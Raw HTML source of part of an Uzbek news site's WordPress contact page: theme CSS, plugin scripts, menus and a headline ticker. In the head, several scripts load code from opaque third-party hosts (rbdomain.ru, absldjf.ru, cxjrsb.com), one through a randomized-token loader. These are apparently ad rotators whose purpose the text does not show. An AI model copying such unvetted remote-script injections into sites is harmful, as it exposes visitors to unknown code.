    .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-breadcrumb-wrapper .vmagazine-bread-home li.current
    {
        color: rgba(40,40,0,0.6);
    }
    .vmagazine-container .vmagazine-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(40,40,0,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(40,40,0,0.3);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:before, .template-two .vmagazine-container #primary.vmagazine-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title:before{
        background: rgba(40,40,0,0.2);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-ticker-wrapper .default-layout .vmagazine-ticker-caption span:before, .vmagazine-ticker-wrapper .layout-two .vmagazine-ticker-caption span:before
    {
        border-color: transparent transparent transparent #282800;
    }
    .vmagazine-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(40,40,0,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-search-form-primary{
        border-top: solid 2px #282800;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #282800 transparent transparent transparent;
    }
    .vmagazine-post-carousel .block-carousel .slick-dots li button::before, .vmagazine-post-carousel .block-carousel li.slick-active button:before,
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button:before,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before
    {
        background: rgba(40,40,0,0.6);
    }
    .slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-active.slick-center .post-thumb .image-overlay
    {
        background: rgba(40,40,0,0.4);
    }
    .vmagazine-post-carousel .block-carousel ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-post-carousel .block-carousel ul.slick-dots:after,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(40,40,0,0.4);
    }
</style>



<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1713759663' id='ap-jquery-ui-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it.js?ver=1713759663' id='ap-tagit-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/tag-it-custom.js?ver=1713759663' id='ap-tagit-custom-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/fileuploader.js?ver=1713759663' id='ap-fileuploader-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/lightbox/js/lightbox.js?ver=1713759663' id='ap-lightbox-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js' defer></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='ap-frontend-js-js-extra'>
/* <![CDATA[ */
var ap_fileuploader = {"upload_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","nonce":"ebe7674dae"};
var ap_form_required_message = "This field is required";
var ap_captcha_error_message = "Sum is not correct.";
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-anonymous-post-pro/js/frontend.js?ver=1713759663' id='ap-frontend-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/jquery-ui.js?ver=1713759663' id='jquery-ui-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/slick/slick.js?ver=1713759663' id='uab-slick-js-js' defer></script>
<script type='text/javascript' id='uab-frontend-script-js-extra'>
/* <![CDATA[ */
var uab_js_obj = {"ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","_wpnonce":"e3cf7d85f8","_wpnonce_popup":"617e52a657"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-author-box/js/frontend.js?ver=1713759663' id='uab-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/fileuploader.js?ver=1713759663' id='ufb-fileuploader-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/plugins/ultimate-form-builder/js/jquery.selectbox-0.2.min.js?ver=1.1.9' id='ufb-custom-select-js-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/jquery-ui-touchpad.js?ver=1713759663' id='ufb-touch-ui-js' defer></script>
<script type='text/javascript' id='ufb-front-js-js-extra'>
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","ajax_nonce":"d81bf71f0c","preview_img":"https:\/\/www.12news.uz\/wp-content\/plugins\/ultimate-form-builder\/images\/no-preview.png"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/ultimate-form-builder/js/frontend.js?ver=1713759663' id='ufb-front-js-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/vmagazine-companion/assets/js/shortcodes-front.js?ver=1713759663' id='vmagazine-shortcodes-front-js' defer></script>
<link rel="https://api.w.org/" href="https://www.12news.uz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.12news.uz/wp-json/wp/v2/pages/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.12news.uz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.12news.uz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.12news.uz/?p=756' />
<link rel="alternate" type="application/json+oembed" href="https://www.12news.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.12news.uz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.12news.uz%2F%25d0%25ba%25d0%25be%25d0%25bd%25d1%2582%25d0%25b0%25d0%25ba%25d1%2582%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbdomain.ru',rotator:'1qo8t'};token=localStorage.getItem('1qo8t')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbdomain.ru/1qo8t.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1qo8t', token);</script>
                                           

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-3892561268285614",
		enable_page_level_ads: true
	  });
	</script>
	
<script async src="//cxjrsb.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script data-minify="1" charset="utf-8" async src="https://www.12news.uz/wp-content/cache/min/1/pjs/ickNnUJb.js?ver=1713759663"></script>

<script data-minify="1" async type="text/javascript" src="https://www.12news.uz/wp-content/cache/min/1/static/plugin-site/js/sjplugin.js?ver=1713759663" data-site="6i4c"></script>

<meta name="yandex-verification" content="11499337b9d1c9ea" />

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.absldjf.ru",rotator:"1qo8t"};</script>
                <script async="async" type="text/javascript" src="//www.absldjf.ru/1qo8t.min.js"></script>


		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<script>var ajaxUrlFlatPM = "https://www.12news.uz/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	<script data-minify="1" async src="https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/all_scripts.js?ver=1713759663"></script>
	
	


	


	
</head>

<body class="page-template-default page page-id-756 wp-custom-logo vmagazineprotg group-blog hover-effect-1 fullwidth_layout right-sidebar template-one vmagazine-single-layout">



	            <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
            <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
            
    <div class="vmagazine-mobile-search-wrapper">
        <div class="mob-search-form">
                         <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <div class="nav-close">
                    <span></span>
                    <span></span>
                </div>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://www.12news.uz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
                    <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <div class="nav-close">
                <span></span>
                <span></span>
            </div>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="#" target="_self">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                            <a href="https://www.12news.uz/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Контакт" data-lazy-src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png"><noscript><img src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png" alt="Контакт"></noscript>
            </a>
                        <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://www.12news.uz/" rel="home">Новости Узбекистана</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-nav-wrapper">
		<div class="vmagazine-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://www.12news.uz/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="menu vmagazine_mega_menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-679 no-mega-menu"><a href="https://www.12news.uz/">ГЛАВНАЯ</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-740 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-741 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-742 no-mega-menu"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-743 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-744 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-745 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-746 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-main-wrapper">
		 
		     <div class="vmagazine-mob-outer">
        <div class="vmagazine-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                </span>
             </div>
             <div class="vmagazine-logo">
                            <a href="https://www.12news.uz/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Контакт" data-lazy-src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png"><noscript><img src="http://12news.uz/wp-content/uploads/2018/10/logo_12news.png" alt="Контакт"></noscript>
            </a>
                     </div>
             <div class="nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </div>
        </div>
    </div>

		 <div class="vmagazine-header-handle">
		 		
<header id="masthead" class="site-header header-layout1 logo-shown">

	<div class="vmagazine-top-header clearfix menu-full">
		<div class="vmagazine-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu vmagazine_mega_menu"><li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-773 no-mega-menu"><a href="https://www.12news.uz/%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%81%D0%B0j%D1%82%D0%B5/">Реклама на сайте</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-756 current_page_item page_item page-item-774 no-mega-menu"><a href="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-775 no-mega-menu"><a href="https://www.12news.uz/about">Об агентстве</a></li>
</ul></div>				</div>
				
				
			</div>
						<div class="top-right">
													<div class="vmagazine-search-form-primary">
<form method="get" class="search-form" action="https://www.12news.uz/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
					<div class="search-content"></div>
					<div class="block-loader" style="display:none;">
	            		<div class="sampleContainer">
						    <div class="loader">
						        <span class="dot dot_1"></span>
						        <span class="dot dot_2"></span>
						        <span class="dot dot_3"></span>
						        <span class="dot dot_4"></span>
						    </div>
						</div>
	        		</div>
							</div>	
				
		</div>
	</div><!-- .vmagazine-top-header -->
	

	<div class="logo-ad-wrapper clearfix ">
		<div class="vmagazine-container">
			            <div class="site-branding">                 
                <a href="https://www.12news.uz/" class="custom-logo-link" rel="home"><img width="230" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2080'%3E%3C/svg%3E" class="custom-logo" alt="Новости Узбекистана - последние новости Узбекистана" data-lazy-src="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" /><noscript><img width="230" height="80" src="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" class="custom-logo" alt="Новости Узбекистана - последние новости Узбекистана" /></noscript></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://www.12news.uz/" rel="home">Новости Узбекистана</a></p>
                                    </div>
            </div>
        						</div><!-- .vmagazine-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-nav-wrapper">
		<div class="vmagazine-container">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://www.12news.uz/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu vmagazine_mega_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-679 no-mega-menu"><a href="https://www.12news.uz/">ГЛАВНАЯ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-740 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-741 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-742 no-mega-menu"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-743 no-mega-menu"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-744 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-745 no-mega-menu"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-746 no-mega-menu"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-container -->	
	</div>
	   
            <div class="vmagazine-ticker-wrapper cS-hidden">
        <div class="vmagazine-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-ticker-caption">
                        <span>Новости</span>
                    </div>
                <ul id="vmagazine-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                            Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов...                            </a>
                            <span class="date">
                                29 октября, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                            Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com...                            </a>
                            <span class="date">
                                23 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                            Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге...                            </a>
                            <span class="date">
                                16 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                            Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничеств...                            </a>
                            <span class="date">
                                5 августа, 2025                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://www.12news.uz/2025/06/25/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b1%d0%b8%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d1%81%d0%b8%d1%85%d0%b8%d0%b0%d1%82%d1%80%d0%b8/">
                            Особенности биологической психиатрии, программа городской научной конференции бо...                            </a>
                            <span class="date">
                                25 июня, 2025                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
		
		<?/*
		<table style="width:100%; max-width:700px; margin:5px auto; border:3px solid #CCC; background:#ececec;">
			<tr>
			<td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/wp-content/uploads/2020/03/logo.png"><noscript><img src="https://xn----7sbbg4aibmnedcafxfr9a.xn--p1ai/wp-content/uploads/2020/03/logo.png"></noscript></td>
